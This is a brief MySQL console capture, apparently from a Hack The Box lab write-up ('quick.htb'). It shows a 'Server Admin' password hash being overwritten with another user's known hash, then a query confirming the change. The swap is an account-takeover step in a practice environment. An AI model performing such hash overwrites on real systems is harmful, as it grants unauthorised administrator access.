 mysql> update users set password = 'c6c35ae1f3cb19438e0199cfa72a9d9d' where name='Server Admin';
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0

mysql> select * from users;
+--------------+------------------+----------------------------------+
| name         | email            | password                         |
+--------------+------------------+----------------------------------+
| Elisa        | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | c6c35ae1f3cb19438e0199cfa72a9d9d |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)

mysql>